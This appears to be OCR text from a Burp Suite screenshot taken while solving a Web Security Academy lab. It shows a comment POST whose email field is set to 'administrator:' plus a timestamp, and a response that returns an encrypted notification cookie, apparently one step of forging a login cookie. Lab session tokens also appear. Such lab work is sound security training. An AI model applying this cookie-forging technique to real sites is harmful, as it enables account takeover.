 13602 https://acbd1f7c1e011aa3c0... POST /post/comment ✓ 302 218 ✓ 18.20
13603 https://acbd1f7c1e011aa3c0... GET /post?postId=10 ✓ 200 7989 HTML &#65;&#117;&#116;&#... ✓ 18.20
13604 https://acbd1f7c1e011aa3c0... GET /academyLabHeader 101 147 ✓ 18.20
Request
Pretty Raw \n Actions
1 POST /post/comment HTTP/1.1
2 Host: acbd1f7c1e011aa3c02622b0001600f0.web-security-academy.net
3 Cookie: notification=
C%2f8Uc2smsqCClbg1qF6trxfFPDzFu%2foukOYCJk8Cs%2bvgM5pZUNWMyX9vkEx7ggfm;
stay-logged-in=gPXKSguRhQh4vjVgX%2b1A5APfI7KpaeRS4QNTn3Zu1Xc%3d; session=
R9miu0jfoRPqEDGIJKtz1cZ8S5at9XBY
4 Content-Length: 125
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acbd1f7c1e011aa3c02622b0001600f0.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://acbd1f7c1e011aa3c02622b0001600f0.web-security-academy.net/post?postId
=10
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 csrf=ncMKTTMvSMapnBJNIN5nTNsgoFpPpGGp&postId=10&comment=1231123&name=
12312312312&email=administrator%3A1653032784455&website=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /post?postId=10
3 Set-Cookie: notification=
C%2f8Uc2smsqCClbg1qF6tr70LA2yCdMvOop6kZBlNFdigJn8JHJXlIRdHOVy5LcMpQw7niZFV9pg8W
czf15MRUA%3d%3d; HttpOnly
4 Connection: close
5 Content-Length: 0
6
7